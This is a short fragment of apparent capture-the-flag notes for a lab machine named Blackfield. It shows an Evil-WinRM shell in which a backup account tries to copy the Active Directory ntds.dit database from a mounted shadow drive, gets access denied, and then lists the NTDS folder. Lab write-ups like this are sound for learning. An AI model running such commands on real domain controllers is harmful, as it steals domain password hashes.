 192.168.1.12 10.10.14.12 10.10.10.192 - Blackfield
*Evil-WinRM* PS C:\Temp> copy w:\windows\ntds\ntds.dit c:\Users\svc_backup\Desktop\backup\ntds.dit
Access to the path 'w:\windows\ntds\ntds.dit' is denied.
At line:1 char:1
+ copy w:\windows\ntds\ntds.dit c:\Users\svc_backup\Desktop\backup\ntds ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (w:\windows\ntds\ntds.dit:FileInfo) [Copy-Item], UnauthorizedAccessException
+ FullyQualifiedErrorId : CopyFileInfoItemUnauthorizedAccessError,Microsoft.PowerShell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\Temp> dir w:\windows\ntds\
Directory: w:\windows\ntds
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/10/2023 6:05 PM 8192 edb.chk
-a---- 6/5/2024 8:49 PM 10485760 edb.log
-a---- 2/23/2020 9:41 AM 10485760 edb00004.log
-a---- 2/23/2020 9:41 AM 10485760 edb00005.log
-a---- 2/23/2020 3:13 AM 10485760 edbres00001.jrs
-a---- 2/23/2020 3:13 AM 10485760 edbres00002.jrs
-a---- 2/23/2020 9:41 AM 10485760 edbtmp.log
-a---- 6/4/2024 9:34 PM 18874368 ntds.dit
-a---- 6/4/2024 9:34 PM 16384 ntds.jfm
-a---- 6/4/2024 9:34 PM 434176 temp.edb
*Evil-WinRM* PS C:\Temp>
VPN - root's tasks Reconnaissance - Enumeration